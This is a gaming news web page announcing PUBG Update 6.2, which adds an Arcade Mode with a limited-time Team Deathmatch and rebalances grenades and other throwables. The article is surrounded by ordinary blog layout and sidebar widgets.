<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='February 13, 2020'>February 13, 2020</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html&title=PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html&title=PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_GaG4z4EKUIyPYHhsYrR4LHOfivObO9-qez1FUGS9abNps1kyNCqzB2cPwQDcs-oURs6qPrTtRKSPzJ0mUJaRGfebVzANVWEVx6ux5AAoR6TtJJxG2hNlCNSUrBI0GXx_92FwvA2Cew/s640/maxresdefault.jpg&description=PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html&title=PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6363651197947634629' itemprop='articleBody'>
<meta content='      PUBG Corporation is thrilled to announce a brand new way to experience PUBG - Arcade Mode. Through Arcade mode, players will be able t...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_GaG4z4EKUIyPYHhsYrR4LHOfivObO9-qez1FUGS9abNps1kyNCqzB2cPwQDcs-oURs6qPrTtRKSPzJ0mUJaRGfebVzANVWEVx6ux5AAoR6TtJJxG2hNlCNSUrBI0GXx_92FwvA2Cew/s1600/maxresdefault.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch" border="0" data-original-height="720" data-original-width="1280" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_GaG4z4EKUIyPYHhsYrR4LHOfivObO9-qez1FUGS9abNps1kyNCqzB2cPwQDcs-oURs6qPrTtRKSPzJ0mUJaRGfebVzANVWEVx6ux5AAoR6TtJJxG2hNlCNSUrBI0GXx_92FwvA2Cew/s640/maxresdefault.jpg" title="PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
PUBG Corporation is thrilled to announce a brand new way to experience PUBG - Arcade Mode. Through Arcade mode, players will be able to enjoy new ways to play the game outside of the traditional Battle Royale format.<br /><br /><b>Team Deathmatch Mode:</b><br /><br />The first of these new ways is the classic Team Deathmatch mode, which will be available in Arcade for a limited time. In Team Deathmatch, two teams of eight will face off against each other in a winner takes all frag fest where the first team to reach 50 kills or who has the highest kills after ten minutes takes the round. The first team to secure two round victories is the overall winner of the match. Team Deathmatch features sections of PUBG&#8217;s iconic maps that have been converted into smaller battlefields perfect for TDM mayhem.<br /><br /><b>Rebalanced Throwables:</b><br /><br />Update 6.2 also brings a much requested rebalance of throwables. Frag grenades, Molotovs, Smoke grenades, and stun grenades will now all weigh more, meaning you can carry fewer of them in your inventory. Vests will now also mitigate frag grenade damage and fire from molotovs will spread considerably faster. There are many more changes to throwables, so check out our patch notes for more information.<br /><br />Update 6.2 lands on PC live servers on Feb. 19 and console live servers shortly after. For those that want to drop into the action right away, the PC Test Server is open today!<br /><br />For more information, please visit <a href="https://www.pubg.com/">https://pubg.com</a>. To view the full patch details, check out the latest patch notes here: <a href="https://www.pubg.com/2020/02/13/pc-update-6-2/">https://www.pubg.com/2020/02/13/pc-update-6-2/</a><div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch</span>
<img alt='PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_GaG4z4EKUIyPYHhsYrR4LHOfivObO9-qez1FUGS9abNps1kyNCqzB2cPwQDcs-oURs6qPrTtRKSPzJ0mUJaRGfebVzANVWEVx6ux5AAoR6TtJJxG2hNlCNSUrBI0GXx_92FwvA2Cew/s72-c/maxresdefault.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2020-02-13T20:31:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html&title=PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html&title=PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_GaG4z4EKUIyPYHhsYrR4LHOfivObO9-qez1FUGS9abNps1kyNCqzB2cPwQDcs-oURs6qPrTtRKSPzJ0mUJaRGfebVzANVWEVx6ux5AAoR6TtJJxG2hNlCNSUrBI0GXx_92FwvA2Cew/s640/maxresdefault.jpg&description=PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html&title=PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2020/02/darksiders-genesis-will-be-available.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2020/02/turn-based-strategy-rpg-tears-of-avia.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_GaG4z4EKUIyPYHhsYrR4LHOfivObO9-qez1FUGS9abNps1kyNCqzB2cPwQDcs-oURs6qPrTtRKSPzJ0mUJaRGfebVzANVWEVx6ux5AAoR6TtJJxG2hNlCNSUrBI0GXx_92FwvA2Cew/s640/maxresdefault.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=6363651197947634629&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/6363651197947634629/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/starfinder-afterlight-first-gameplay.html'>Starfinder: Afterlight First Gameplay Video Teaser Revealed</a></div>
<div class='item-snippet'>&#160; Epictellers Entertainment &#160;has revealed today the &#160;first public gameplay video teaser &#160;for&#160; Starfinder: Afterlight &#160; during the&#160; New Game ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/speedrunners-creators-set-release-time.html'>SpeedRunners Creators Set Release Time For &#8216;Sprint City&#8217;, A Solarpunk City Built for Speed</a></div>
<div class='item-snippet'>&#160; The creators of the hit competitive platformer SpeedRunners have announced &#160; Sprint City , a high-speed multiplayer parkour game, is launc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/radiolight-is-now-steam-deck-verified.html'>
<img alt='Radiolight is now Steam Deck verified!' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRwTUha4X25eX5nUWt0Nc-NTnWjrYbHYd_s45PMoEpx509MtVnndrSmX_020BWJrWHDLiGtF4gbtiV7DetUjQVUwKnOVKYtZfkqd9poe8Ctg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/radiolight-is-now-steam-deck-verified.html'>Radiolight is now Steam Deck verified!</a></div>
<div class='item-snippet'>&#160; Iceberg Interactive and Krystof Knesl are thrilled to inform you that Radiolight is now Steam Deck verified. Embrace the darkness from the...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/bobo-bay-sails-into-steam-next-fest-in.html'>Bobo Bay Sails into Steam Next Fest in February with Playable Demo and New Trailer</a></div>
<div class='item-snippet'>&#160; NewFutureKids is thrilled to announce that &#160; Bobo Bay &#160; will be featured in Steam Next Fest in February, bringing its charming virtual pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/save-date-reverse-1999-to-reveal.html'>SAVE THE DATE REVERSE: 1999 TO REVEAL VERSION 3.2 &#8220;A FLOWING FEAST&#8221; DETAILS DURING SPECIAL LIVESTREAM ON JANUARY 10</a></div>
<div class='item-snippet'>&#160; Bluepoch today announced&#160; Reverse: 1999 , the 20th Century time-travel strategic RPG, will unveil full details for its upcoming 3.2 update...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (11)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
